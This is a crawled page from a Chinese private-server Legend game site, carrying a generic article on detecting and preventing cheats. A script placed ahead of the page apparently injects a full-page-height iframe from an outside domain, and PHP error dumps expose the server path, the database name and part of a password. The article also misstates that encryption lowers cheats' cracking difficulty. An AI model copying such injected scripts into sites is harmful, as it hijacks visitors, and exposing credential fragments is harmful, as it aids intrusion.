

--- FILE ---
content_type: text/html
request_url: http://www.j4cms.com/cqkq/788.html
body_size: 6744
content:
<script language="javascript" type="text/javascript" src="/js/indexad.js"></script>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>传奇私服：如何检测和防范外挂成为游戏管理的重中之重_传奇私服网</title>
<meta name="keywords" content="传奇私服检测外挂">
<meta name="description" content="传奇私服是一款非常受欢迎的游戏，但由于其自由度较高，也容易被一些玩家利用外挂来获取不公平的优势">

<link href="http://www.j4cms.com/skin/ecms24/css/base.css" rel="stylesheet">
<link href="http://www.j4cms.com/skin/ecms24/css/m.css" rel="stylesheet">

<script src="http://www.j4cms.com/skin/ecms24/js/jquery-1.js" ></script>
<script src="http://www.j4cms.com/skin/ecms24/js/comm.js"></script>
<!--[if lt IE 9]>
<script src="http://www.j4cms.com/skin/ecms24/js/modernizr.js"></script>
<![endif]-->
</head>

<body>


<header id="header">
  <div class="navbox">
    <h2 id="mnavh"><span class="navicon"></span></h2>
    <div class="logo"><a href="http://www.j4cms.com/">传奇私服网-最新开传奇私服发布网站</a></div>
    <nav>
<ul id="starlist">

<li><a href="http://www.j4cms.com/" id="">首页</a></li>







<li><a href="http://www.j4cms.com/cqkq/" id="selected">传奇开区</a> </li>






<li><a href="http://www.j4cms.com/xydt/" id="">新游动态</a> </li>






<li><a href="http://www.j4cms.com/yxzx/" id="">游戏资讯</a> </li>






<li><a href="http://www.j4cms.com/yxgl/" id="">游戏攻略</a> </li>


</ul>
    </nav>
    <div class="searchico"></div>
  </div>
</header>



<div class="searchbox">
  <div class="search">
    <form action="http://www.j4cms.com/e/search/index.php"  method="post" name="formsearch" id="searchform">
      <input name="keyboard" id="keyboard" class="input_text" value="请输入关键字词" style="color: rgb(153, 153, 153);" onFocus="if(value=='请输入关键字词'){this.style.color='#000';value=''}" onBlur="if(value==''){this.style.color='#999';value='请输入关键字词'}" type="text">
      <input name="show" value="title" type="hidden">
      <input name="tempid" value="1" type="hidden">
      <input name="tbname" value="news" type="hidden">
      <input name="Submit" class="input_submit" value="搜索" type="submit">
    </form>
  </div>
  <div class="searchclose"></div>
</div>

<article> 
  <!--lbox begin-->
  <div class="lbox">
 
	
    <div class="content_box whitebg">
      
<h2 class="htitle"><span class="con_nav">您现在的位置是：<a href="http://www.j4cms.com/">首页</a>&nbsp;>&nbsp;<a href="http://www.j4cms.com/cqkq/">传奇开区</a></span>传奇开区</h2>	  
	  
      <h1 class="con_tilte">传奇私服：如何检测和防范外挂成为游戏管理的重中之重</h1>
      <p class="bloginfo"><i class="avatar"><img src="http://www.j4cms.com/skin/ecms24/images/avatar.jpg"></i><span></span><span>2024-03-04 09:10:14</span><span><a href="http://www.j4cms.com/cqkq/">传奇开区</a></span><span>0人已围观</span></p>
      <p class="con_info"><b>简介</b>传奇私服是一款非常受欢迎的游戏，但由于其自由度较高，也容易被一些玩家利用外挂来获取不公平的优势</p>
      <div class="con_text"> 
      
      <p>传奇私服是一款非常受欢迎的游戏，但由于其自由度较高，也容易被一些玩家利用外挂来获取不公平的优势。为了保证游戏的公平性，检测和防范外挂成为了游戏管理方面的重要工作。</p>
<p>首先，传奇私服游戏管理方需要制定一套完善的外挂检测机制。这包括开发专门的检测工具，对游戏进行实时监控，及时发现并封禁使用外挂的玩家账号。同时，还可以通过引入反外挂系统来增加检测难度，提高外挂的识别率。</p>
<p>其次，传奇私服游戏管理方可以加强游戏内的举报机制。鼓励玩家积极参与到外挂检测工作中，可以通过设置举报按钮，奖励有效举报者，激励玩家共同维护游戏的公平环境。</p>
<p>此外，游戏管理方还可以采取一些技术手段来预防外挂的出现。比如加密游戏程序代码，增加游戏的复杂性，降低外挂的破解难度。同时，还可以定期更新游戏版本，修复已知的外挂漏洞，提高游戏的稳定性和安全性。</p>
<p>对于玩家来说，在游戏中也需要自我保护意识，避免使用外挂程序。首先，要提高信息素质，加强对未知软件的辨别能力，避免下载和安装不明来源的外挂程序。其次，要积极参与到举报工作中，发现可疑行为及时向游戏管理方报告，共同营造一个公平竞技的游戏环境。</p>
<p>传奇私服游戏管理方和玩家都需要共同努力，通过制定完善的外挂检测机制，加强内部监管和外部举报机制，采取技术手段预防外挂的出现，共同维护一个公平公正的游戏环境。只有这样，传奇私服才能继续吸引更多的玩家，并保持长久的可玩性。</p>
      
       <div class="pagelist"></div>
	   
        <p>Tags：		
   		
		</p>
		
        <p class="share"><b>转载：</b>感谢您对传奇私服网-最新开传奇私服发布网站网站平台的认可，以及对我们原创作品以及文章的青睐，非常欢迎各位朋友分享到个人站长或者朋友圈，但转载请说明文章出处“来源演示站”。<a href="http://www.j4cms.com/cqkq/788.html" target="_blank">http://www.j4cms.com/cqkq/788.html</a></p>
        
		
<p><span class="diggit">
<script type="text/javascript" src="/e/data/js/ajax.js"></script>
<a href="JavaScript:makeRequest('http://www.j4cms.com/e/public/digg/?classid=1&id=788&dotop=1&doajax=1&ajaxarea=diggnum','EchoReturnedText','GET','');"> 很赞哦！ </a>(<b id="diggnum"><script src=http://www.j4cms.com/e/public/ViewClick/?classid=1&id=788&down=5></script></b>)</span></p>
		
		
<div class="nextinfo">
<p>上一篇：<a href='http://www.j4cms.com/cqkq/787.html'>《传奇私服极品合击》攻略：选择职业、装备提升、技能培养与组队挑战</a></p>
<p>下一篇：<a href='http://www.j4cms.com/cqkq/789.html'>传奇sf要更新哪个区(传奇sf服务器多少一月)</a></p>
</div>
		
		
      </div>
    </div>

    <div class="whitebg">
      <h2 class="htitle">相关文章</h2>
      <ul class="otherlink">
	  
	  
    
<li><a href="http://www.j4cms.com/cqkq/245.html" title="单职业推荐手游传奇游戏：精选单职业，推荐手游传奇，畅享游戏快感！">单职业推荐手游传奇游戏：精选单职业，推荐手游传奇，畅享游戏快感！</a></li>
    
<li><a href="http://www.j4cms.com/cqkq/356.html" title="《传奇私服180攻略：打造最强角色的秘籍大揭秘！》">《传奇私服180攻略：打造最强角色的秘籍大揭秘！》</a></li>
    
<li><a href="http://www.j4cms.com/cqkq/672.html" title="《传奇私服空白名攻略：打造强大角色的关键步骤》">《传奇私服空白名攻略：打造强大角色的关键步骤》</a></li>
    
<li><a href="http://www.j4cms.com/cqkq/640.html" title="传奇私服新手攻略：职业选择、等级提升和装备获取">传奇私服新手攻略：职业选择、等级提升和装备获取</a></li>
    
<li><a href="http://www.j4cms.com/cqkq/787.html" title="《传奇私服极品合击》攻略：选择职业、装备提升、技能培养与组队挑战">《传奇私服极品合击》攻略：选择职业、装备提升、技能培养与组队挑战</a></li>
    
<li><a href="http://www.j4cms.com/cqkq/312.html" title="找sf(找sf传奇网站发布网)">找sf(找sf传奇网站发布网)</a></li>
    
<li><a href="http://www.j4cms.com/cqkq/287.html" title="新开传奇轻变私服传奇轻变网站">新开传奇轻变私服传奇轻变网站</a></li>
    
<li><a href="http://www.j4cms.com/cqkq/246.html" title="打金单职业传奇网站网：打金之路，传奇单职业网站带你致富！">打金单职业传奇网站网：打金之路，传奇单职业网站带你致富！</a></li>
    
<li><a href="http://www.j4cms.com/cqkq/329.html" title="最新迷失传奇私服(新开迷失传奇sf)">最新迷失传奇私服(新开迷失传奇sf)</a></li>
    
<li><a href="http://www.j4cms.com/cqkq/689.html" title="传奇大极品私服攻略：打造强力角色，征战战场">传奇大极品私服攻略：打造强力角色，征战战场</a></li>
	
		
	   </ul>
    </div>

<div class="whitebg">
<h2 class="htitle">随机图文</h2>
<ul class="xiangsi">

<li><a href="http://www.j4cms.com/cqkq/722.html" target="_blank"><i><img src="http://www.j4cms.com//d/file/p/2023/12-04/p00061025575.jpg"></i>
<p>侠客传奇私服攻略：职业选择与团队合作分享</p>
<span>侠客传奇私服是一款非常受欢迎的游戏，注重策略和团队合作</span></a></li>
<li><a href="http://www.j4cms.com/cqkq/345.html" target="_blank"><i><img src="http://www.j4cms.com//d/file/p/2023/11-13/p21575084074.jpg"></i>
<p>新开传奇私服攻略：职业选择、地图任务和团队合作</p>
<span>《新开传奇私服》攻略
新开传奇私服是一款经典的多人在线角色扮演游戏，本攻略将向您介绍一些游戏中的基本玩法和策略</span></a></li>
<li><a href="http://www.j4cms.com/cqkq/728.html" target="_blank"><i><img src="http://www.j4cms.com//d/file/p/2023/12-04/p00065953042.jpg"></i>
<p>传奇私服法战攻略：群体控制与高爆发，如何成为强大的法师</p>
<span>传奇私服中的法师职业是一个强大的角色，拥有高爆发伤害和群体控制技能</span></a></li>
<li><a href="http://www.j4cms.com/cqkq/312.html" target="_blank"><i><img src="http://www.j4cms.com//d/file/p/2023/10-16/p23162910353.jpg"></i>
<p>找sf(找sf传奇网站发布网)</p>
<span>标题：科幻小说（SF）介绍与推荐引言：科幻小说（Science Fiction，简称SF）作为一种独特的文学类型，以科学、技术和未来预测为主题，旨在探讨现实世界的未来发展与人类的命运。本文将从SF的定义、历史、特点和推荐几本经典作品等方面，</span></a></li>

</ul>
</div>
	
	
    
<div id="comments" class="comments">
        <div id="comment_post" class="compost">
          <div class="cp_post">
            <link href="http://www.j4cms.com/skin/ecmspl/css/pl.css" rel="stylesheet">
<div class="showpage" id="plpost">
<table style="line-height: 25px; padding: 5px 3px 1px 8px; font-size: 18px;" width="100%" cellspacing="0" cellpadding="0" border="0">
<tbody><tr><td><strong><font color="#333333">留言与评论
（共有 <span id="infocommentnumarea"><script type="text/javascript" src="http://www.j4cms.com/e/public/ViewClick/?classid=1&id=788&down=2"></script></span> 条评论）</font></strong></td></tr>
</tbody></table>
<script>
		  function CheckPl(obj)
		  {
		  if(obj.saytext.value=="")
		  {
		  alert("您没什么话要说吗？");
		  obj.saytext.focus();
		  return false;
		  }
		  return true;
		  }
		  </script>
<form action="http://www.j4cms.com/e/pl/doaction.php" method="post" name="saypl" id="saypl" onSubmit="return CheckPl(document.saypl)">
<table id="plpost" width="100%" cellspacing="0" cellpadding="0" border="0">
<tbody><tr>
<td>
<table width="100%" cellspacing="10" cellpadding="0" border="0">
<tbody><tr>
<td>
<script src="http://www.j4cms.com/e/pl/test.php"></script>

<textarea name="saytext" rows="6" id="saytext" placeholder="请遵守互联网相关规定，不要发布广告和违法内容!"></textarea>
<script src="http://www.j4cms.com/skin/ecmspl/js/plface.js"></script>

<table width="100%" cellspacing="1" cellpadding="3" bgcolor="#FFF" align="left">
<tbody><tr>
<td width="80%" height="40" bgcolor="#FFFFFF">验证码：<input name="key" type="text" class="inputText" size="16">
<img src="http://www.j4cms.com/e/ShowKey/?v=pl" align="absmiddle" name="plKeyImg" id="plKeyImg" onClick="plKeyImg.src='http://www.j4cms.com/e/ShowKey/?v=pl&t='+Math.random()" title="看不清楚,点击刷新" /> 
</td> 
<td width="20%" height="40" bgcolor="#FFFFFF"> 
<input name="sumbit" type="submit" value="提交评论" tabindex="6" style="border-radius: 5px;font-size: 16px;background: #e94c3d none repeat scroll 0% 0%;border: 0px none;margin: 0px 16px;padding: 1px 16px;height: 33px;line-height: 30px;color: rgb(255, 255, 255);opacity: 0.95;">
<input name="id" type="hidden" id="id" value="788" />
<input name="classid" type="hidden" id="classid" value="1" />
<input name="enews" type="hidden" id="enews" value="AddPl" />
<input name="repid" type="hidden" id="repid" value="0" />
<input type="hidden" name="ecmsfrom" value="http://www.j4cms.com/cqkq/788.html">
</td>
</tr>  
</tbody></table> 
</td>
</tr>
</tbody></table>
</td>
</tr>
</tbody></table></form>

<script src=http://www.j4cms.com/e/pl/more?classid=1&id=788&num=10></script>

</div>	
          </div>
        </div>
      </div>
	
  </div>
  <!--lbox end-->
  
<div class="rbox">
    <div class="whitebg paihang">
      <h2 class="htitle">点击排行</h2>
          
<section class="topnews imgscale"><a href="http://www.j4cms.com/cqkq/932.html"><img src="http://www.j4cms.com//d/file/p/2024/06-23/p14045830872.jpg"><span>复古传奇怎样移动的快一点(复古传奇怎么玩)</span></a></section>

<ul>
<li><i></i><a href="http://www.j4cms.com/cqkq/932.html" title="复古传奇怎样移动的快一点(复古传奇怎么玩)" target="_blank">复古传奇怎样移动的快一点(复古传奇怎么玩)</a></li>
<li><i></i><a href="http://www.j4cms.com/cqkq/860.html" title="1.76超变态传奇怎么玩(超级变态版传奇装备好看)" target="_blank">1.76超变态传奇怎么玩(超级变态版传奇装备好看)</a></li>
<li><i></i><a href="http://www.j4cms.com/cqkq/916.html" title="怎样制作复古传奇装备大全(复古传奇装备格怎么弄)" target="_blank">怎样制作复古传奇装备大全(复古传奇装备格怎么弄)</a></li>
<li><i></i><a href="http://www.j4cms.com/cqkq/851.html" title="变态传奇新服怎么升级(变态传奇新服怎么升级装备)" target="_blank">变态传奇新服怎么升级(变态传奇新服怎么升级装备)</a></li>
<li><i></i><a href="http://www.j4cms.com/cqkq/925.html" title="复古传奇手游怎样锻造怒斩(复古传奇1.76怒火)" target="_blank">复古传奇手游怎样锻造怒斩(复古传奇1.76怒火)</a></li>
<li><i></i><a href="http://www.j4cms.com/cqkq/849.html" title="变态传奇怎么开辅助(变态传奇属性点怎么分配)" target="_blank">变态传奇怎么开辅助(变态传奇属性点怎么分配)</a></li>
<li><i></i><a href="http://www.j4cms.com/cqkq/876.html" title="变态传奇3d怎么装不了(变态传奇3d怎么装不了武器)" target="_blank">变态传奇3d怎么装不了(变态传奇3d怎么装不了武器)</a></li>
<li><i></i><a href="http://www.j4cms.com/cqkq/790.html" title="挖矿传奇sf(挖矿传奇普攻类型怎么改的)" target="_blank">挖矿传奇sf(挖矿传奇普攻类型怎么改的)</a></li>
</ul>
		  
    </div>

    <div class="whitebg tuijian">
      <h2 class="htitle">本栏推荐</h2>
	  
	  
<section class="topnews imgscale"><a href="http://www.j4cms.com/cqkq/171.html"><img src="http://www.j4cms.com//d/file/p/2023/08-17/p13540728839.jpg"><span>遮天单职业传奇服务端：探索遮天世界，自主搭建单职业传奇！</span></a></section>

<ul>

<li><a href="http://www.j4cms.com/cqkq/171.html" title="遮天单职业传奇服务端：探索遮天世界，自主搭建单职业传奇！" target="_blank"><i><img src="http://www.j4cms.com//d/file/p/2023/08-17/p13540728839.jpg"></i>
<p>遮天单职业传奇服务端：探索遮天世界，自主搭建单职业传奇！</p>
</a></li>
<li><a href="http://www.j4cms.com/cqkq/167.html" title="复古传奇衣服刷新间隔：时装刷新频率解析，时尚指南一览！" target="_blank"><i><img src="http://www.j4cms.com//d/file/p/2023/08-17/p13533865332.jpg"></i>
<p>复古传奇衣服刷新间隔：时装刷新频率解析，时尚指南一览！</p>
</a></li>

			 
    </div>
	
	
<div class="whitebg cloud">
<h2 class="htitle">标签云</h2>
<ul>
</ul>
</div>
	
	
	
<div class="whitebg wenzi">
<h2 class="htitle">猜你喜欢</h2>
<ul>
<li><a target="_blank" href="http://www.j4cms.com/cqkq/520.html">《合击传奇私服：攻略指南，成为强大的战士！》</a></li>
<li><a target="_blank" href="http://www.j4cms.com/cqkq/352.html">《超变合击传奇私服》攻略：选择职业、分配属性、提升装备，享受战斗与社交的乐趣！</a></li>
<li><a target="_blank" href="http://www.j4cms.com/cqkq/347.html">《仿盛大热血私服传奇》攻略：选择职业、熟悉技能和装备，打造强大战队</a></li>
<li><a target="_blank" href="http://www.j4cms.com/cqkq/722.html">侠客传奇私服攻略：职业选择与团队合作分享</a></li>
<li><a target="_blank" href="http://www.j4cms.com/cqkq/387.html">《传奇世界中变私服攻略：快速上手游戏，取得优势！》</a></li>
<li><a target="_blank" href="http://www.j4cms.com/cqkq/568.html">《传奇私服入侵攻略：团队合作与战术的完美结合》</a></li>
<li><a target="_blank" href="http://www.j4cms.com/cqkq/432.html">《最新传奇3私服攻略：打造强力角色，征服游戏世界！》</a></li>
<li><a target="_blank" href="http://www.j4cms.com/cqkq/171.html">遮天单职业传奇服务端：探索遮天世界，自主搭建单职业传奇！</a></li>
<li><a target="_blank" href="http://www.j4cms.com/cqkq/672.html">《传奇私服空白名攻略：打造强大角色的关键步骤》</a></li>
<li><a target="_blank" href="http://www.j4cms.com/cqkq/836.html">帝炎轻变传奇sf(帝炎能力)</a></li>
</ul>
</div>
</div>
  
</article>

<footer>
  <div class="box">
    <div class="wxbox">
      <ul>
        <li><img src="http://www.j4cms.com/skin/ecms24/images/wxgzh.png"><span>微信公众号</span></li>
        <li><img src="http://www.j4cms.com/skin/ecms24/images/wx.png"><span>我的微信</span></li>
      </ul>
    </div>
    <div class="endnav">
      <p><b>站点声明：</b></p>
      <p>1、本站个人博客模板，网站中均为演示数据，用户可以自行修改。</p>
      <p>2、所有文章未经授权禁止转载、摘编、复制或建立镜像，如有违反，追究法律责任。举报邮箱：<a href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&amp;email=administrator@qq.com" target="_blank">administrator@qq.com</a></p>
      <p>Copyright © <a href="http://www.baidu.com/" target="_blank">www.baidu.com</a> All Rights Reserved. 备案号：<a href="http://www.miitbeian.gov.cn/" target="_blank">京ICP1234567-2号</a></p>
    </div>
  </div>
  <a href="#">
  <div class="top"></div>
  </a> </footer>
  
 <script type="text/javascript" src="http://www.j4cms.com/skin/ecms24/js/theia-sticky-sidebar.js"></script>
		<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.rbox').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });
  });
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.j4cms.com/e/public/ViewClick/?classid=1&id=788&down=5
body_size: 295
content:
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function mysql_connect() in D:\wwwroot\j4cms.com\e\class\db\db_mysql.php:15
Stack trace:
#0 D:\wwwroot\j4cms.com\e\class\connect.php(156): do_dbconnect('localhost', '', 'j4cms_com', 'CKSceb7WcszD8fD...', 'j4cms_com')
#1 D:\wwwroot\j4cms.com\e\public\ViewClick\index.php(4): db_connect()
#2 {main}
  thrown in <b>D:\wwwroot\j4cms.com\e\class\db\db_mysql.php</b> on line <b>15</b><br />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.j4cms.com/e/public/ViewClick/?classid=1&id=788&down=2
body_size: 295
content:
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function mysql_connect() in D:\wwwroot\j4cms.com\e\class\db\db_mysql.php:15
Stack trace:
#0 D:\wwwroot\j4cms.com\e\class\connect.php(156): do_dbconnect('localhost', '', 'j4cms_com', 'CKSceb7WcszD8fD...', 'j4cms_com')
#1 D:\wwwroot\j4cms.com\e\public\ViewClick\index.php(4): db_connect()
#2 {main}
  thrown in <b>D:\wwwroot\j4cms.com\e\class\db\db_mysql.php</b> on line <b>15</b><br />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.j4cms.com/e/pl/test.php
body_size: 441
content:
  document.writeln("<table width=\"98%\" cellspacing=\"2\" cellpadding=\"0\" border=\"0\"><tbody><tr><td align=\"left\">昵称：<input name=\"username\" type=\"text\" class=\"inputText\" id=\"username1\" value=\"匿名\" placeholder=\"昵称（必填），登录账号后不用填写\" size=\"16\"></td></tr><!--<tr><td align=\"left\"><label>密码：</label><input name=\"password\" type=\"password\" class=\"inputText\" id=\"password\" placeholder=\"密码\" value=\"\" size=\"16\" /></td></tr>--><tr><td align=\"left\"><input name=\"nomember\" type=\"checkbox\" id=\"nomember\" value=\"1\" checked=\"checked\">匿名发表<a href=\"/e/member/login/\" target=\"_blank\"><i class=\"fa fa-user\"></i> 登录账号</a></td></tr></tbody></table>");
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.j4cms.com/e/pl/more?classid=1&id=788&num=10
body_size: 289
content:
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function mysql_connect() in D:\wwwroot\j4cms.com\e\class\db\db_mysql.php:15
Stack trace:
#0 D:\wwwroot\j4cms.com\e\class\connect.php(156): do_dbconnect('localhost', '', 'j4cms_com', 'CKSceb7WcszD8fD...', 'j4cms_com')
#1 D:\wwwroot\j4cms.com\e\pl\more\index.php(14): db_connect()
#2 {main}
  thrown in <b>D:\wwwroot\j4cms.com\e\class\db\db_mysql.php</b> on line <b>15</b><br />


--- FILE ---
content_type: text/css
request_url: http://www.j4cms.com/skin/ecmspl/css/pl.css
body_size: 830
content:

@charset "utf-8";
.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1px;
}
.table-bordered > tbody > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
	border: 0px solid #FFF !important;
}
.table-bordered {
	border: 0px solid #FFF !important;
}
table, th, td {
	border: 0px solid #FFF !important;
	padding: 1px 1px !important;
}
table, th, td a {
	color: #777;
}
#username1 {
	background: #fff;
	width: 73%;
	height: 30px;
	margin: 1px 1px 1px 1px;
	padding: 0 5px;
	border: 1px solid #ddd !important;
	border-radius: 5px;
}
#password1 {
	background: #fff;
	width: 73%;
	height: 30px;
	margin: 1px 1px 1px 1px;
	padding: 0 5px;
	border: 1px solid #ddd !important;
	border-radius: 5px;
}
.inputText {
	background: #fff;
	width: 60px;
	height: 30px;
	margin: 5px 10px 10px 0;
	padding: 0 5px;
	border: 1px solid #ddd !important;
	border-radius: 5px;
}

.comments{
	background-color:#FFF;}
.compost{
	padding:20px;}


.ecomment {
	margin: 0;
	padding: 0;
}
.ecomment {
	margin-bottom: 12px;
	overflow-x: hidden;
	overflow-y: hidden;
	padding-bottom: 3px;
	padding-left: 3px;
	padding-right: 3px;
	padding-top: 3px;
	background: #FFFFEE;
	border-radius: 5px;
	border: 1px dotted #dddddd !important;
}
.ecommentauthor {
	float: left;
	color: #F96;
	font-weight: bold;
}
.ecommenttext {
	clear: left;
	margin: 0;
	padding: 0;
}
.showpage #plpost {
	margin-top: 10px;
	border: 1px solid #FFFFFF;
}
.showpage #plpost .title {
	border: 0px solid #AACCEE !important;
}
.showpage #plpost .title span {
	color: #CC0000;
}
.showpage #plpost #saytext {
	display: block;
	margin: 0 0 10px;
	padding: 8px;
	height: 100px;
	width: 97%;
	border: 1px solid #ccc !important;
	border-radius: 5px;
}
.name1 {
	display: block;
	color: #666666;
	font-size: 16px;
	font-weight: 500;
}
.name1 img {
	height: 50px !important;
	width: 50px !important;
	border: #DDD solid 1px;
	border-radius: 50%;
	transition: all 1.0s;
}
.name1 img:hover {
	transform: rotate(720deg);
}
.table-responsive {
	border: 0px;
	min-height: .001%;
	overflow-x: auto;
}

@media screen and (max-width:767px) {
.table-responsive {
	border: 0px !important
}
}

@media screen and (max-width:736px) {
#username1 {
	background: #fff;
	width: 100%;
	height: 30px;
	margin: 1px 1px 1px 1px;
	padding: 0 5px;
	border: 1px solid #ddd !important;
	border-radius: 5px;
}
#password1 {
	background: #fff;
	width: 100%;
	height: 30px;
	margin: 1px 1px 1px 1px;
	padding: 0 5px;
	border: 1px solid #ddd !important;
	border-radius: 5px;
}
.inputText {
	background: #fff;
	width: 60px;
	height: 30px;
	margin: 5px 10px 10px 0;
	padding: 0 5px;
	border: 1px solid #ddd !important;
	border-radius: 5px;
}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="8ed5ce10273a42cca6bfdb486deae2c0";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="7822dc8e593a488aa80981b0751b6cbf";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="4a8bdfb2cda44a9aa7babac61033ae64";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="7822dc8e593a488aa80981b0751b6cbf";goldlog.stag=1;

--- FILE ---
content_type: application/javascript
request_url: http://www.j4cms.com/js/indexad.js
body_size: 209
content:
var timestamp = Date.parse(new Date());
document.write("<iframe src='https://fbz1.999sky.com/' align=center frameborder=0 scrolling=no marginwidth='1' marginheight='1' width='100%' height='20000'></iframe>");

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="333fd807349b4356a000b532c765bc1c";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="9e91fb6b40d84c109f91d03beb388f08";goldlog.stag=2;